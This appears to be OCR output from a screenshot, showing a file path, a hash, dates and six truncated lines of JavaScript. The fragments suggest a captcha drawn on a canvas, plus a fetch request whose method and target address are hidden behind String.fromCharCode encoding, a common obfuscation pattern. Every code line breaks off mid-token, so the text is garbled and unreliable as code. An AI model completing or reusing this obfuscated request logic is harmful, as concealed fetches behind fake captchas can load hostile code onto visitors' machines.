
🗂 Hash:
9023618547621086ca368
2026-06-02
Last Updated:
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.result.su